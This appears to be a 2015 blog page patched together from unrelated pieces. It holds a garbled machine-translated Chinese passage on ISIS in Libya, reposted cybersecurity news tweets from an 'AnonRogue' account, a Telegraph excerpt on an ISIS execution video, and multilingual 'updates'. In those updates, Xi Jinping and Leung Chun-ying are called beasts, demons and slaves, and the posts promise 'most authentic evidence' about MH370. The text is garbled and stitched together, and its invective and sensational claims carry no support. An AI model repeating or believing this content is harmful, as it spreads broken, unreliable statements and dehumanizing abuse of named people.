有兩個原因,重點對利比亞,首先是因為大約800利比亞誰在敘利亞和伊拉克打了ISIS現在已經返回利比亞的集團那裡打,其次是因為ISIS派遣使者到利比亞的直接指示。
自從2011年“阿拉伯之春”中,卡扎菲被擊斃,石油資源豐富的利比亞已陷入混亂和東部港口城市圖卜魯格的民選政府之間的劃分,並在首都的黎波里的伊斯蘭民兵組織的政府。
ISIS的存在,在利比亞打的頭條新聞在二月份,當它播出殘酷的大規模處決的21科普特基督徒 ,引發報復空襲埃及,並從該國大規模外流的埃及工人。
今年三月,ISIS恐怖分子公佈的視頻中,他們信誓旦旦地說自己在利比亞征服將作為一個跳板,一個歐洲的入侵。
=====

AnonRogue 3 小時前
Vtech hacked, customers’ information accessed by intruders (via @NewsfusionApps #Cybersecurity News) http://www.ehackingnews.com/2015/12/vtech-hacked-customers-information.html …
AnonRogue3 小時前
Bank of England worried about cyber-threats (via @NewsfusionApps #Cybersecurity News) http://www.scmagazineuk.com/bank-of-england-worried-about-cyber-threats/article/457063 …
AnonRogue3 小時前
10 million VTech users now known to have been compromised (via @NewsfusionApps #Cybersecurity News) http://www.welivesecurity.com/2015/12/02/10-million-vtech-users-now-known-compromised …
AnonRogue3 小時前
U.K. Spy Agency Does Not Require Individual Warrants To Hack (via @NewsfusionApps #Cybersecurity News) http://techcrunch.com/2015/12/02/a-licence-to-hack …
AnonRogue3 小時前
Australian Bureau of Meteorology tight-lipped on alleged Chinese hack (via @NewsfusionApps #Cybersecurity News) http://www.zdnet.com/article/australian-bureau-of-meteorology-tight-lipped-on-alleged-chinese-hack …
AnonRogue 已轉推

Islamic State in Syria beheads alleged Russian spy
The group release video showing man sitting in an orange jumpsuit and giving details of his apparent recruitment by Russian intelligence services
Isil militants take part in a military parade along the streets of northern Raqqa Photo: REUTERS.
The Islamic State jihadist group released a video on Wednesday purporting to show the execution of an alleged Russian spy in Syria.
The video, which was circulated on social media, showed a prisoner
wearing the orange tunic and trousers often seen on captives in IS's
videos.
It is the first video from
the group to show the apparent execution of a Russian since Moscow began
air strikes in support of Syria's government on September 30.
http://www.telegraph.co.uk/news/worldnews/islamic-state/12030057/Islamic-State-in-Syria-beheads-alleged-Russian-spy.html?utm_source=dlvr.it&utm_medium=twitter
*-Update[04/12-2015]- Today Hong Kong's Legislative Council just as like as -...Corrupt regime in Thailand, Hong Kong - Formed faction "DAB" - built the establishment faction is by the dictatorship, authoritarian as like the mainland monster Xi Jinping, the instruction of Chi na slaves beast thief Wolf Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing government! The local Hong Kong residents to pay tax treasury!Mainland China-slaves beast thief Wolf Leung Chun-ying and Formed faction "DAB" arbitrarily take over Hong Kong people tax treasury fund squander on " great ( pay-over )white elephant" projects of garbage Mainland railway , machine, etc..."excess pay" places "wasting building"!-#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet ]]---Update[04/12-2015]-今天香港地區的立法會便如-泰國的腐敗政權,香港建制派民.建.聯.便是由獨裁,專制大陸妖怪習近平,指令其奴隸畜牲梁振英,勾結的黑暗私利貪污分賊贓的賊狼政府!把香港本土居民繳納厙税房的積蓄,任意揮霍在"大白象"內地垃圾工程的鐵路,機埸..等等的多餘"虛損建設"上謀奪香港人民的厙税房的積蓄!-#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet]]-http://melody-free-shaing.blogspot.com/2015/12/0112-2015update-from-great-chivalrous.html
-Update - [02/12-2015] - By sharing the great chivalrous Anonymous "AnonRogue" the most accurate information, all kinds of the (last) analysis, maybe must to loaded more to make the reader to figure out the same by the great chivalrous Anonymous "AnonRogue" as the most accurate information share the main focus! Authoritarian cunning mainland demons Xi Jinping slander of Turkey!- Is you Xi Jinping = this a cunning devil still can face to Putin,Mr.??!-Also Thanksgiving~
-更新-[02/12-2015]-由偉大俠義匿名" AnonRogue "的最準確資訊的分享,上文的各式分析可能還未令讀者弄清楚!加載同樣由偉大俠義匿名" AnonRogue "的最新最準確資訊的分享!土耳其被大陸獨裁狡猾妖魔習近平污蔑了!-虛偽極,,沒有誠信習近平獸,欺騙俄羅斯總統普京先生的謊言??!-Also Thanksgiving~
http://melody-free-shaing.blogspot.com/2015/12/0112-2015update-from-great-chivalrous.html
-[01/12-2015]Update- From the great chivalrous Anonymous '' AnonRogue '' tribes - to find the most authentic evidence, citing the {ntdtv.com} detailing News: "Malaysia Airlines MH370 missing alarming news!"-
- [01 / 12-2015] Update- De la grande Anonyme chevaleresque '' Les tribus 'AnonRogue' - pour trouver la preuve la plus authentique, citant l'Nouvelles {} ntdtv.com détaillant: "Malaysia Airlines MH370 nouvelles alarmantes manquant!"-
- [01 / 12-2015] Update- Dari Anonymous sangat sopan hebat '' puak-puak 'AnonRogue' - untuk mencari bukti yang paling sahih, memetik Berita {ntdtv.com} memperincikan: "Malaysia Airlines MH370 berita membimbangkan hilang" -
- [01/12-2015] 從這位偉大俠義匿名''AnonRogue ''的部落-找尋最真實的證據,引用了{ntdtv.com}詳述新聞:"馬航MH370失蹤出現驚人新消息!"-
- [01 / 12-2015] Update-С большим рыцарским Anonymous ''- '' AnonRogue племен - найти самые подлинные доказательства, ссылаясь на {} ntdtv.com подробно Новости: "Malaysia Airlines MH370 отсутствует тревожная новость"-
http://melody-free-shaing.blogspot.com/2015/12/0112-2015update-from-great-chivalrous.html
===Melody.Blog===FOLLOW FOLLOW===>/









 TerrorTangoDoWn
TerrorTangoDoWn

 yo boo
yo boo Melanie
Melanie 3NCRY9T
3NCRY9T
 Corina Helena
Corina Helena
 George Honiball
George Honiball
 IG: TechImmortal
IG: TechImmortal









 The Muslim Times
The Muslim Times
 Visvya Solutions
Visvya Solutions



























 Telegraph News
Telegraph News














